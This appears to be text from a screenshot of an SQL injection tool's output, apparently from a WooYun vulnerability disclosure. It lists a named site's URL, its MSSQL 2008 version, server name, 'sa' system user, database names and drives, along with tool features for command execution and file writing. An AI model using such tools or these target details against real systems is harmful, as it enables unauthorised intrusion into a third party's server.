 URL http://www.shjt.net/jgxx2.asp?id=9
Type Integer DB MSSQL2008 KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) Jul 9 2008 14:17:44 Copyright (c) 1988-2008 Microsoft CorporationEnterprise Edition (64-bit) on Windows NT 6.1 <X64> (Buil
Db Name jx
Server Name WIN-M4J340DR5OF
Host Name
System User sa
Current User dbo
Privilege Public
Databases master, tempdb, model, msdb, ReportServer, ReportServerTempDB, RCMDVRServer, DTA, jx, hpk20130827, ExamWeb, hpksh, hpk20130122, hpk, QPS, ExamWebTest, HPK201305
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
RCMDVRServer
DTA
jx
hpk20130827
ExamWeb
hpksh
hpk20130122
hpk
QPS
ExamWebTest
HPK20130515
hpk20150803
Drivers C:\, D:\, E:\,
C:\ Hard Drive
D:\ Hard Drive
E:\ Hard Drive
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote mssqlqueryFrm
www.wooyun.org